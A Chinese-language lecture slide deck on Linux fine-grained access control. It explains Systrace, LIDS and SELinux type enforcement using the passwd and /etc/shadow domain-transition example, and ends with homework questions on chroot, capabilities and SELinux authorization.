
Systrace
Systrace - Interactive Policy Generation for System Calls
Systrace通过限制应用对系统的访问来加强系统的调用策略，执行策略不允许的操作会产生报警，通过报警用户可以修改现有策略配置
对复杂应用来说，在运行前知道正确的策略很困难，初始运行时systrace会提示你应用正在执行的系统调用，用户根据提示进行配置，策略可自学习

Slide 75
细粒度的访问控制系统和工具
4.4.1 细粒度访问控制工具
  Systrace
  Linux的入侵检测系统 (LIDS)
4.4.2 安全增强的 Linux (SELinux)
  开始由NSA人员开发
  后随Fedora Linux发布

Slide 76
4.4.2 SELinux
SELinux提供了比传统的UNIX权限更好的访问控制
  例1：管理员可以只允许一个应用程序添加记录到一个日志文件，但不允许其修改或者删除该日志文件的内容。
  虽然ext2和ext3文件系统有一个append-only标签（使用chattr设置），不能仅让一个应用程序写日志
  一个应用程序可以被允许在一个文件夹中建立文件和向其写入数据，但不能删除文件：这种特性是没有SELinux的普通的Linux内核所不能做到的
  例2：网络应用程序可以绑定到其需要的端口上（如BIND的53端口），但不能绑定其它端口

Slide 77
4.4.2 SELinux
域-类型：模型意味着在安全域中运行着的每一个进程和每一个资源（一般文件、目录文件和套接字等）都有一个与之相联系的“类型”（type）。
在域-类型上建立了一系列规则，这些规则列出了某个域可以在每一个类型上执行的所有动作。
SELinux的系统中，每一个进程的上下文都包含三个组成部分：一个ID（identity），一个角色（role）和一个域（domain ）
  ID:用户,进程的所有者，系统进程ID(system_u) ，未知用户进程ID(user_u)
  角色用来判断某个处于此角色的ID可以进入哪些域，还用来防止某个处于此角色的ID进入其它不该进入的域。比如，user_r角色就不允许进入 sysadm_t
  一个安全上下文可以像 identity:role:domain。可用ps和ls查看

Slide 78
4.4.2 SELinux 细粒度访问控制
类型强制访问控制-TE(type enforce)
所有访问都必须明确授权，SELinux默认不允许任何访问，不管Linux用户/组ID是什么。即在SELinux中，没有默认的超级用户
与标准Linux中的root不一样，通过指定主体类型（即域）和客体类型使用allow规则授予访问权限

Slide 79
4.4.2 SELinux 细粒度访问控制
类型强制访问控制-TE(type enforce)
allow规则由四部分组成：
  源类型（Source type(s) ） 尝试访问的进程的域类型
  目标类型（Target type(s) ） 被进程访问的客体的类型
  客体类别（Object class(es)） 指定允许访问的客体的类型
  许可（Permission(s)） 象征目标类型允许源类型访问客体类型的访问种类

Slide 80
4.4.2 SELinux 细粒度访问控制
类型强制访问控制-TE(type enforce)
  allow user_t bin_t : file {read execute getattr}
    源类型（或主体类型或域）user_t
    目标类型（或客体类型）bin_t
    标识符file是定义在策略中的客体类别名称
    大括号中包括的许可是文件客体类别有效许可

Slide 81
4.4.2 SELinux 细粒度访问控制
例1 /etc/bin/passwd可执行程序的安全性
  passwd程序是可信任的，修改存储经过加密的密码的影子密码文件（/etc/shadow）
  passwd程序执行它自己内部的安全策略，允许普通用户修改属于他们自己的密码，同时允许root修改所有密码
  passwd程序需要有移动和重新创建shadow文件的能力
  在标准Linux中，passwd可执行文件设置了set_user_id(root)。
    不安全：许多程序都可以作为root运行。任何程序（当以root身份运行时）都可能修改shadow文件
  强制访问控制：确保只有passwd程序（或类似的受信任的程序）可以访问shadow文件，不管运行程序的用户是谁

Slide 82

4.4.2 SELinux 细粒度访问控制
例1 passwd
定义了两个类型
  passwd_t类型代表密码程序使用的域类型
  shadow_t类型代表shadow密码文件的类型

Slide 83
4.4.2 SELinux 细粒度访问控制
域属性
  查看文件属性：
    # ls -Z /etc/shadow
    -r---- root root system_u:object_r:shadow_t shadow
  查看进程：
    # ps -aZ
    joe:user_r:passwd_t 16532 pts/0 00:00:00 passwd
  allow规则：授予passwd进程的域类型（passwd_t）访问shadow的文件类型（shadow_t），允许进程移动并创建一个新的shadow密码文件
  passwd进程管理shadow密码文件的条件：
    euid=root
    TE allow规则允许它访问shadow密码文件的类型

Slide 84
4.4.2 SELinux 细粒度访问控制
例2 普通用户修改密码过程
  在一个普通的系统中，用户（如Joe）登陆进系统，通过登录进程会创建一个shell进程（如运行bash），真实有效的用户ID（即Joe的id）
  SELinux中，进程类型是user_t，它表示一个普通的、不受信任的用户进程域类型。
  当Joe的shell程序运行其他程序时，新进程的类型将会保留user_t域类型

Slide 85
4.4.2 SELinux 细粒度访问控制
例2 普通用户修改密码过程
  系统中，用户Joe登陆系统，进程类型是user_t，它表示一个普通的、不受信任的用户进程域类型
  Joe如何修改密码呢？
    Joe的不受信任的域类型user_t不能够直接读写shadow密码文件
    只有passwd有访问权，以passwd_t域类型运行
    如何提供一个安全可靠的方法将Joe的以user_t类型运行的进程转变为一个以passwd_t类型运行密码程序的进程

Slide 86
4.4.2 SELinux 细粒度访问控制
例2 普通用户修改密码过程
（1）域转变
  Linux给passwd设置set_uid_root
  # ls -l /usr/bin/passwd
  -r-s--x--x 1 root root 19336 Sep 7 04:11 /usr/bin/passwd

Slide 87

4.4.2 SELinux 细粒度访问控制
例2 普通用户修改密码过程: （2）域转变
域user_t
域shadow_t
域passwd_exec_t
域passwd_t

Slide 88
4.4.2 SELinux 细粒度访问控制
  例2 普通用户修改密码过程:
  （2）域转变
  三个类型，
    Joe的shell域（user_t），
    密码程序的域类型（passwd_t）和shadow密码文件的类型（shadow_t）。
    passwd可执行文件增加了文件类型（passwd_exec_t）。

Slide 89
4.4.2 SELinux 细粒度访问控制
例2 普通用户修改密码过程: 域转变
  （3）创建TE策略规则允许密码程序passwd_t域类型运行
    允许Joe的shell（user_t）启动execve()调用passwd可执行文件（passwd_exec_t）
      allow user_t passwd_exec_t : file {getattr execute};
    对passwd_t域的入口访问权
      allow passwd_t passwd_exec_t : file entrypoint;
    许可原始的类型（user_t）到新的类型（passwd_t）进行域转变 TRansition 访问
      allow user_t passwd_t : process transition;

Slide 90
作业
1、chroot时有一些原则，比如：
  chroot之前关闭文件描述符，
  在chroot环境下以 non-root user 运行
  正确的"放弃" 权限
  利用chdir显式进入jail
  尽可能让 root 管理jailed 文件
问题：理解chroot的应用原则，并说明不这么做会产生什么安全问题

Slide 91
作业
2、对比chroot和root能力划分两种管理方式，分析其应用场景和安全性。哪种方式安全性更高？
3、root的可执行程序权限被setuid,和支持capability的系统中给可执行程序赋予某能力，这两种方式有何差别？
4、在支持capability的linux系统中，CAP_SYS_MODULE、CAP_LINUX_IMMUTABLE能力的功能和使用方法。
5、在支持root能力集系统中，组合能力，在系统级设置几个从低到高的运行级别。

Slide 92
作业
6、SELinux系统的授权
1）理解SELinux系统的对进程细粒度的授权方式；
2）要求：系统中运行了httpd程序，允许www用户杀死httpd进程
  问题：如何进行细粒度的授权？并进行解释。

